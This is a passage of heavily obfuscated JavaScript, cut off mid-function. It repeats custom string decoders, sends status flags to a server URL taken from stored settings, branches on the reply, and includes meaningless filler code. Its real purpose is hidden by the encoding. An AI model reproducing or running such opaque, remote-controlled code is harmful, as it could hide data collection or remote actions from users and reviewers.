q92_e0u[0x2d]}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x33];if(kiQLMR[UiekLz(0x28a)][UiekLz(0x28b)]==UiekLz(0x28c)){var wEmN7Z;m6TllSC(bw3EU0);function xz2lO2f(v6Mfb9){var kiQLMR=\"MvFjAILKgPnp=~x.EWXD5Q2mU/o6NcVta\\\"]ReB)h*q:i?<|SzuZbrHG%`k37J;8Y&[Cf0T_y9>O,l!}@s#w{d^41$+(\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[bw3EU0(q92_e0u[0xa7])]>q92_e0u[0x4]?kiQLMR[bw3EU0(q92_e0u[0xa7])]:kiQLMR[bw3EU0(0x28e)][bw3EU0(0x28f)](bw3EU0(0x290))[bw3EU0(0x291)]()[bw3EU0(0x292)](q92_e0u[0xa9])}else{var wEmN7Z;m6TllSC(zSsHNJ);function rxuM2i(v6Mfb9){var kiQLMR=\"DBiFYE25x@L?Gzty!AuP(M=Hmn1}SXJ%lkCV${agse^IQ]K>*d<|ovh~`.9ZRN0_crO:&pfW4UT[#jb+w8;7)3/,q\\\"6\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function zSsHNJ(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=rxuM2i(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[zSsHNJ(q92_e0u[0xa8])]>q92_e0u[0x4]?kiQLMR[zSsHNJ(q92_e0u[0xa8])]:kiQLMR[zSsHNJ(0x294)][zSsHNJ(0x295)](zSsHNJ(0x296))[zSsHNJ(0x297)]()[zSsHNJ(0x298)](q92_e0u[0xa9])}X2UNESG(UEYLbeV=K6TtnjK(UiekLz(q92_e0u[0xb1]))[UiekLz(0x29a)](K6TtnjK(UiekLz(0x29b))[UiekLz(0x29c)]()/q92_e0u[0x99]),u1oO1ua=UEYLbeV-kiQLMR[UiekLz(q92_e0u[0xab])]>=q92_e0u[0xaa]?q92_e0u[0x1]:q92_e0u[0x4]);if(u1oO1ua==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xab])]=UEYLbeV}K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x29f)]()(kiQLMR[UiekLz(0x2a0)]+(UiekLz(0x2a1)+UiekLz(0x2a2)),{[UiekLz(0x2a3)]:UiekLz(0x2a4),[UiekLz(q92_e0u[0xac])]:UiekLz(0x2a6),[UiekLz(0x2a7)]:{[UiekLz(0x2a8)]:wEmN7Z?wEmN7Z:q92_e0u[0x4],[UiekLz(0x2a9)]:kiQLMR[UiekLz(0x2aa)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2ab)]:q92_e0u[0x4],[UiekLz(0x2ac)+UiekLz(0x2ad)]:kiQLMR[UiekLz(0x2ae)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2af)+q92_e0u[0x16]]:u1oO1ua}})[UiekLz(0x2b0)](function(UEYLbeV){if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b1)){K6TtnjK(UiekLz(q92_e0u[0xad]))[q92_e0u[0xe4]][UiekLz(0x2b2)][UiekLz(0x2b3)]({[UiekLz(q92_e0u[0xae])]:UEYLbeV[UiekLz(q92_e0u[0xae])]})}else{if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b5)){kiQLMR[UiekLz(0x2b6)](K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x2b7)+UiekLz(0x2b8)](UiekLz(0x2b9)));return}else{m6TllSC(u1oO1ua);function u1oO1ua(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"A6UqOhniSjZFBYeE</:G_\\\"psvcNCgT%(8*!QxVf&u1k>.D#`?{I=$3Jo|^@)Pd[7};0KtMRyX2]9arm,H4lWb+wz~L5\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0xaf]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[-q92_e0u[0xaf]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0xb0]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0xb0]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xb0]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xb0]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function Eobnocu(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=u1oO1ua(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(UiekLz(0x2ba)in THu9Qk){wEmN7Z()}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(){}X2UNESG(UEYLbeV[q92_e0u[0x22]]=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb]]=new u1oO1ua(q92_e0u[0x4]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0xb]],UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x1]]);while(UEYLbeV[q92_e0u[0x18]]!==q92_e0u[0x31]||UEYLbeV[q92_e0u[0x8]]!==q92_e0u[0x31]){X2UNESG(UEYLbeV[q92_e0u[0x2]]=(UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].val:q92_e0u[0x4])+(UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].val:q92_e0u[0x4])+UEYLbeV[q92_e0u[0x6]],UEYLbeV[q92_e0u[0x6]]=K6TtnjK(UiekLz(q92_e0u[0xb1])).floor(UEYLbeV[q92_e0u[0x2]]/q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x2]]%q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0x25]].next,UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].next:q92_e0u[0x31],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].next:q92_e0u[0x31])}if(UEYLbeV[q92_e0u[0x6]])UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x6]]);return UEYLbeV[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(UEYLbeV[q92_e0u[0x22]]))}if(UEYLbeV[UiekLz(q92_e0u[0xac])]==Eobnocu(q92_e0u[0x231])){kiQLMR[Eobnocu(0x2bd)](K6TtnjK(Eobnocu(0x2be))[Eobnocu(0x2bf)](Eobnocu(0x2c0)));return}else{X2UNESG(m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"xDHkjYvJS`P=CoI>U5zO:Eh9;)1V7\\\"TB!.+AW{ZK$l#~?wGFRXimnLqQMfu%(6t^gcy]rb[2|}_Na*d,e38/@4s0&<p\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x2b]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x2b]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[-q92_e0u[0xb2]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[-q92_e0u[0xb2]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0xb2]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0xb2]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR[Eobnocu(0x2c1)]){m6TllSC(rxuM2i);function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"YN6tEf/Tj_.oaAbmxZ[Ukg01O%lHCQG8;,qJ`Pp92d&wh+5:7)r|~vsB!^3In\\\"=c?D>]KVuMR$Xe*F@SW4y}Lz#{(<i\",UEYLbeV[-q92_e0u[0xb2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[-q92_e0u[0xb2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[-q92_e0u[0xb3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x7a]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[-q92_e0u[0xb2]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x7a]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x7a]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x7a]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xb3]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[-q92_e0u[0xb3]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xb3]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[-q92_e0u[0xb3]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zSsHNJ(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=rxuM2i(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(kiQLMR[Eobnocu(0x2c2)][Eobnocu(0x2c3)](Eobnocu(0x2c4))[Eobnocu(0x2c5)+zSsHNJ(0x2c6)](zSsHNJ(0x2c7)),K6TtnjK(zSsHNJ(0x2c8))[zSsHNJ(0x2c9)](kiQLMR[zSsHNJ(0x2ca)]))}if(kiQLMR[bw3EU0(0x2cb)]){kiQLMR[bw3EU0(0x2cc)+bw3EU0(0x2cd)]()}if(kiQLMR[bw3EU0(q92_e0u[0xb6])]!=q92_e0u[0x1]){X2UNESG(m6TllSC(HTGmMi),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x4f]]=\"[u4!;9vFysQW|d}0fl:\\\"wji$C2q6xLTzb,gpta]{enE5Ur`*c<BZP%=_@AG+o(H/J)KN8hI?RDm3>.YV1MS#7&O^X~k\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb5]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xb4]]=UEYLbeV[q92_e0u[0x4f]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xb4]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0xb4]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0xb4]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]],UEYLbeV[q92_e0u[0xb5]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xb5]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xb5]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function HTGmMi(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}X2UNESG(kiQLMR[bw3EU0(q92_e0u[0xb6])]=q92_e0u[0x1],kiQLMR[bw3EU0(q92_e0u[0xb7])]=kiQLMR[bw3EU0(q92_e0u[0xb7])]+bw3EU0(0x2d0)+kiQLMR[HTGmMi(0x2d1)])}if(kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2d4))[bw3EU0(0x2d5)]>q92_e0u[0x4]){m6TllSC(_nmFuQw);function _nmFuQw(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[-q92_e0u[0x79]]=\"U;AZhWqbiHTketu|w<:3z5I@V}n`v2YG_g%Oy,8x4Dc[/)XpQlLM6Ns1BC~F]9r#0$?R\\\"JS+{7oP=.(jf>E!Km&^ad*\",UEYLbeV[q92_e0u[0xb8]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x84]]=UEYLbeV[q92_e0u[0xb8]].length,UEYLbeV[q92_e0u[0x26]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x84]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[-q92_e0u[0x79]].indexOf(UEYLbeV[q92_e0u[0xb8]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[-q92_e0u[0x76]]<q92_e0u[0x4]){UEYLbeV[-q92_e0u[0x76]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[-q92_e0u[0x76]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[-q92_e0u[0x76]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x26]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]}}if(UEYLbeV[-q92_e0u[0x76]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x26]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x26]])}function O4WXNsO(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=_nmFuQw(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(!UEYLbeV[O4WXNsO(0x2d6)]){kiQLMR[O4WXNsO(0x2d7)][O4WXNsO(0x2d8)]=q92_e0u[0x4]}else{var dptXH6b;m6TllSC(AqPpIan);function AqPpIan(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\",|0)3/&\\\"AR4d;BcxEF=6mG1HeVCuz*qUNov+:LZpM[$kJTbsgS_Y52ynKt!jrW}O^#9.I~]X?P(<8w@lD`>Qha%7f{i\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[-q92_e0u[0x2c]]=q92_e0u[0x4];UEYLbeV[-q92_e0u[0x2c]]<UEYLbeV[q92_e0u[0xb9]];UEYLbeV[-q92_e0u[0x2c]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[-q92_e0u[0x2c]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function VJlmZoz(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=AqPpIan(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}dptXH6b=K6TtnjK(O4WXNsO(0x2d9)+q92_e0u[0x25])[VJlmZoz(0x2da)](UEYLbeV[VJlmZoz(0x2db)]);if(kiQLMR[VJlmZoz(q92_e0u[0xbc])][VJlmZoz(0x2dd)]!=dptXH6b[q92_e0u[0x1]]||kiQLMR[VJlmZoz(0x2de)]){var McUnBF_;m6TllSC(_ocLWqB);function khQIjD(UEYLbeV){var u1oO1ua=\"M#[zaJlv52`i6&DK@gx9eqyp~(\\\"VW,%>Y.|{mwsfjPZ=?8]!:G$c7O*kuT^34InC+E)/;F_XL<bN1BS0}HQUdRhtAor\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function _ocLWqB(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return 